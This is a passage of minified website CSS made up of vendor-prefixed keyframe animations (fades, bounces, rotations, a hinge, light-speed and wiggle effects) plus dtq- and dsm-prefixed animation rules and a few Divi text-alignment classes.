fadeOutLeft{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(20px)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(20px)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes fadeOutUpBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes fadeOutUpBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes fadeOutDownBig{0%{opacity:1;-moz-transform:translateY(0)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes fadeOutDownBig{0%{opacity:1;-o-transform:translateY(0)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes fadeOutLeftBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes fadeOutLeftBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translate(0)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes fadeOutRightBig{0%{opacity:1;-moz-transform:translate(0)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes fadeOutRightBig{0%{opacity:1;-o-transform:translate(0)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05)}70%{-webkit-transform:scale(.9)}to{-webkit-transform:scale(1)}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(.3)}50%{opacity:1;-moz-transform:scale(1.05)}70%{-moz-transform:scale(.9)}to{-moz-transform:scale(1)}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(.3)}50%{opacity:1;-o-transform:scale(1.05)}70%{-o-transform:scale(.9)}to{-o-transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px)}80%{-webkit-transform:translateY(10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px)}60%{opacity:1;-moz-transform:translateY(-30px)}80%{-moz-transform:translateY(10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px)}60%{opacity:1;-o-transform:translateY(-30px)}80%{-o-transform:translateY(10px)}to{-o-transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px)}80%{-webkit-transform:translateY(-10px)}to{-webkit-transform:translateY(0)}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px)}60%{opacity:1;-moz-transform:translateY(30px)}80%{-moz-transform:translateY(-10px)}to{-moz-transform:translateY(0)}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px)}60%{opacity:1;-o-transform:translateY(30px)}80%{-o-transform:translateY(-10px)}to{-o-transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translate(-2000px)}60%{opacity:1;-webkit-transform:translate(30px)}80%{-webkit-transform:translate(-10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translate(-2000px)}60%{opacity:1;-moz-transform:translate(30px)}80%{-moz-transform:translate(-10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translate(-2000px)}60%{opacity:1;-o-transform:translate(30px)}80%{-o-transform:translate(-10px)}to{-o-transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translate(2000px)}60%{opacity:1;-webkit-transform:translate(-30px)}80%{-webkit-transform:translate(10px)}to{-webkit-transform:translate(0)}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translate(2000px)}60%{opacity:1;-moz-transform:translate(-30px)}80%{-moz-transform:translate(10px)}to{-moz-transform:translate(0)}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translate(2000px)}60%{opacity:1;-o-transform:translate(-30px)}80%{-o-transform:translate(10px)}to{-o-transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1)}to{opacity:0;-webkit-transform:scale(.3)}}@-moz-keyframes bounceOut{0%{-moz-transform:scale(1)}25%{-moz-transform:scale(.95)}50%{opacity:1;-moz-transform:scale(1.1)}to{opacity:0;-moz-transform:scale(.3)}}@-o-keyframes bounceOut{0%{-o-transform:scale(1)}25%{-o-transform:scale(.95)}50%{opacity:1;-o-transform:scale(1.1)}to{opacity:0;-o-transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px)}to{opacity:0;-webkit-transform:translateY(-2000px)}}@-moz-keyframes bounceOutUp{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(20px)}to{opacity:0;-moz-transform:translateY(-2000px)}}@-o-keyframes bounceOutUp{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(20px)}to{opacity:0;-o-transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px)}to{opacity:0;-webkit-transform:translateY(2000px)}}@-moz-keyframes bounceOutDown{0%{-moz-transform:translateY(0)}20%{opacity:1;-moz-transform:translateY(-20px)}to{opacity:0;-moz-transform:translateY(2000px)}}@-o-keyframes bounceOutDown{0%{-o-transform:translateY(0)}20%{opacity:1;-o-transform:translateY(-20px)}to{opacity:0;-o-transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(20px)}to{opacity:0;-webkit-transform:translate(-2000px)}}@-moz-keyframes bounceOutLeft{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(20px)}to{opacity:0;-moz-transform:translate(-2000px)}}@-o-keyframes bounceOutLeft{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(20px)}to{opacity:0;-o-transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translate(0)}20%{opacity:1;-webkit-transform:translate(-20px)}to{opacity:0;-webkit-transform:translate(2000px)}}@-moz-keyframes bounceOutRight{0%{-moz-transform:translate(0)}20%{opacity:1;-moz-transform:translate(-20px)}to{opacity:0;-moz-transform:translate(2000px)}}@-o-keyframes bounceOutRight{0%{-o-transform:translate(0)}20%{opacity:1;-o-transform:translate(-20px)}to{opacity:0;-o-transform:translate(2000px)}}@keyframes bounceOutRight{0%{transform:translate(0)}20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(-200deg)}to{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(-200deg)}to{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateIn{0%{-o-transform-origin:50%;opacity:0;-o-transform:rotate(-200deg)}to{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:0 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}to{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}to{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}to{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}to{transform-origin:100% 100%;opacity:1;transform:rotate(0)}}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:50%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:50%;opacity:0;-webkit-transform:rotate(200deg)}}@-moz-keyframes rotateOut{0%{-moz-transform-origin:50%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:50%;opacity:0;-moz-transform:rotate(200deg)}}@-o-keyframes rotateOut{0%{-o-transform-origin:50%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:50%;opacity:0;-o-transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1;transform:rotate(0)}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutUpLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutUpLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:0 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:0 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutDownLeft{0%{-moz-transform-origin:0 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:0 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutDownLeft{0%{-o-transform-origin:0 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:0 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1;transform:rotate(0)}to{transform-origin:0 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(90deg)}}@-moz-keyframes rotateOutUpRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(90deg)}}@-o-keyframes rotateOutUpRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:100% 100%;opacity:1;-webkit-transform:rotate(0)}to{-webkit-transform-origin:100% 100%;opacity:0;-webkit-transform:rotate(-90deg)}}@-moz-keyframes rotateOutDownRight{0%{-moz-transform-origin:100% 100%;opacity:1;-moz-transform:rotate(0)}to{-moz-transform-origin:100% 100%;opacity:0;-moz-transform:rotate(-90deg)}}@-o-keyframes rotateOutDownRight{0%{-o-transform-origin:100% 100%;opacity:1;-o-transform:rotate(0)}to{-o-transform-origin:100% 100%;opacity:0;-o-transform:rotate(-90deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1;transform:rotate(0)}to{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}}@-webkit-keyframes hinge{0%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(0)}20%,60%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg)}40%{-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)}80%{opacity:1;-webkit-transform-origin:0 0;-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg)translateY(0)}to{opacity:0;-webkit-transform:translateY(700px)}}@-moz-keyframes hinge{0%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(0)}20%,60%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(80deg)}40%{-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)}80%{opacity:1;-moz-transform-origin:0 0;-moz-animation-timing-function:ease-in-out;-moz-transform:rotate(60deg)translateY(0)}to{opacity:0;-moz-transform:translateY(700px)}}@-o-keyframes hinge{0%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(0)}20%,60%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(80deg)}40%{-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)}80%{opacity:1;-o-transform-origin:0 0;-o-animation-timing-function:ease-in-out;-o-transform:rotate(60deg)translateY(0)}to{opacity:0;-o-transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(0)}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)}80%{opacity:1;transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(60deg)translateY(0)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-webkit-transform:translate(0)rotate(0)}}@-moz-keyframes rollIn{0%{opacity:0;-moz-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-moz-transform:translate(0)rotate(0)}}@-o-keyframes rollIn{0%{opacity:0;-o-transform:translate(-100%)rotate(-120deg)}to{opacity:1;-o-transform:translate(0)rotate(0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0)rotate(0)}}@-webkit-keyframes rollOut{0%{opacity:1;-webkit-transform:translate(0)rotate(0)}to{opacity:0;-webkit-transform:translate(100%)rotate(120deg)}}@-moz-keyframes rollOut{0%{opacity:1;-moz-transform:translate(0)rotate(0)}to{opacity:0;-moz-transform:translate(100%)rotate(120deg)}}@-o-keyframes rollOut{0%{opacity:1;-o-transform:translate(0)rotate(0)}to{opacity:0;-o-transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1;transform:translate(0)rotate(0)}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}60%{opacity:1;-webkit-transform:translate(-20%)skew(30deg)}80%{opacity:1;-webkit-transform:translate(0)skew(-15deg)}to{opacity:1;-webkit-transform:translate(0)skew(0)}}@-moz-keyframes lightSpeedIn{0%{opacity:0;-moz-transform:translate(100%)skew(-30deg)}60%{opacity:1;-moz-transform:translate(-20%)skew(30deg)}80%{opacity:1;-moz-transform:translate(0)skew(-15deg)}to{opacity:1;-moz-transform:translate(0)skew(0)}}@-o-keyframes lightSpeedIn{0%{opacity:0;-o-transform:translate(100%)skew(-30deg)}60%{opacity:1;-o-transform:translate(-20%)skew(30deg)}80%{opacity:1;-o-transform:translate(0)skew(-15deg)}to{opacity:1;-o-transform:translate(0)skew(0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:translate(-20%)skew(30deg)}80%{opacity:1;transform:translate(0)skew(-15deg)}to{opacity:1;transform:translate(0)skew(0)}}.animated.lightSpeedIn{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}@-webkit-keyframes lightSpeedOut{0%{opacity:1;-webkit-transform:translate(0)skew(0)}to{opacity:0;-webkit-transform:translate(100%)skew(-30deg)}}@-moz-keyframes lightSpeedOut{0%{opacity:1;-moz-transform:translate(0)skew(0)}to{opacity:0;-moz-transform:translate(100%)skew(-30deg)}}@-o-keyframes lightSpeedOut{0%{opacity:1;-o-transform:translate(0)skew(0)}to{opacity:0;-o-transform:translate(100%)skew(-30deg)}}@keyframes lightSpeedOut{0%{opacity:1;transform:translate(0)skew(0)}to{opacity:0;transform:translate(100%)skew(-30deg)}}.animated.lightSpeedOut{-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-o-animation-duration:.25s;animation-duration:.25s}@-webkit-keyframes wiggle{0%{-webkit-transform:skew(9deg)}10%{-webkit-transform:skew(-8deg)}20%{-webkit-transform:skew(7deg)}30%{-webkit-transform:skew(-6deg)}40%{-webkit-transform:skew(5deg)}50%{-webkit-transform:skew(-4deg)}60%{-webkit-transform:skew(3deg)}70%{-webkit-transform:skew(-2deg)}80%{-webkit-transform:skew(1deg)}90%{-webkit-transform:skew(0)}to{-webkit-transform:skew(0)}}@-moz-keyframes wiggle{0%{-moz-transform:skew(9deg)}10%{-moz-transform:skew(-8deg)}20%{-moz-transform:skew(7deg)}30%{-moz-transform:skew(-6deg)}40%{-moz-transform:skew(5deg)}50%{-moz-transform:skew(-4deg)}60%{-moz-transform:skew(3deg)}70%{-moz-transform:skew(-2deg)}80%{-moz-transform:skew(1deg)}90%{-moz-transform:skew(0)}to{-moz-transform:skew(0)}}@-o-keyframes wiggle{0%{-o-transform:skew(9deg)}10%{-o-transform:skew(-8deg)}20%{-o-transform:skew(7deg)}30%{-o-transform:skew(-6deg)}40%{-o-transform:skew(5deg)}50%{-o-transform:skew(-4deg)}60%{-o-transform:skew(3deg)}70%{-o-transform:skew(-2deg)}80%{-o-transform:skew(1deg)}90%{-o-transform:skew(0)}to{-o-transform:skew(0)}}@keyframes wiggle{0%{transform:skew(9deg)}10%{transform:skew(-8deg)}20%{transform:skew(7deg)}30%{transform:skew(-6deg)}40%{transform:skew(5deg)}50%{transform:skew(-4deg)}60%{transform:skew(3deg)}70%{transform:skew(-2deg)}80%{transform:skew(1deg)}90%{transform:skew(0)}to{transform:skew(0)}}.animated.wiggle{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@keyframes news-move{0%{transform:translateX(var(--width))}to{transform:translate(-101%)}}@keyframes dtq-scroll-X{0%{-webkit-transform:translate(0);transform:translate(0)}to{-webkit-transform:translate(8px);transform:translate(8px)}}@keyframes dtq-scroll-Y{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(8px);transform:translateY(8px)}}@keyframes dtq-video-animation{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}10%{opacity:1}90%{opacity:0}to{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dtq-bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes dtq-flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes dtq-pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.1,1.1,1.1)}}@keyframes dtq-rubberBand{0%{transform:scaleX(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}}@keyframes dtq-shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes dtq-swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}}@keyframes dtq-tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes dtq-wobble{0%{transform:translateZ(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}}@keyframes dtq-jello{0%,11.1%,to{transform:translateZ(0)}}@keyframes dtq-heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes dtq-bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}}@keyframes dtq-fadeIn{0%{opacity:0}}@keyframes dtq-flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(0)rotateY(-1turn)}40%{animation-timing-function:ease-out;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scaleX(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translateZ(0)rotateY(0)}}@keyframes dtq-rotateIn{0%{opacity:0;transform-origin:50%;transform:rotate(-200deg)}}@keyframes dtq-slideInDown{0%{visibility:visible;transform:translateY(-100%)}}@keyframes dtq-slideInUp{0%{visibility:visible;transform:translateY(100%)}}@keyframes lds-ring{0%{transform:rotate(0)}}.et_pb_text_align_left{text-align:left}.et_pb_text_align_center{text-align:center}@-webkit-keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-up{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@keyframes dsm-animation-zoom-out-down{50%{opacity:.5;-webkit-transform:scale(.8)translateY(0);transform:scale(.8)translateY(0)}}@-webkit-keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-right{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@keyframes dsm-animation-zoom-out-left{50%{opacity:.5;-webkit-transform:scale(.8)translate(0);transform:scale(.8)translate(0)}}@-webkit-keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes dsm-pulse{25%{-webkit-transform:scale(1.1);transform:scale(1.1)}75%{-webkit-transform:scale(.9);transform:scale(.9)}}@-webkit-keyframes dsm-pulse-grow{}@keyframes dsm-pulse-grow{}@-webkit-keyframes dsm-pulse-shrink{}@keyframes dsm-pulse-shrink{}@-webkit-keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-push{50%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes dsm-pop{50%{-webkit-transform:scale(1.2);transform:scale(1.2)}}@-webkit-keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes dsm-bob{0%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}50%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes dsm-bob-float{}@keyframes dsm-bob-float{}@-webkit-keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@keyframes dsm-hang{0%{-webkit-transform:translateY(8px);transform:translateY(8px)}50%{-webkit-transform:translateY(4px);transform:translateY(4px)}}@-webkit-keyframes dsm-hang-sink{}@keyframes 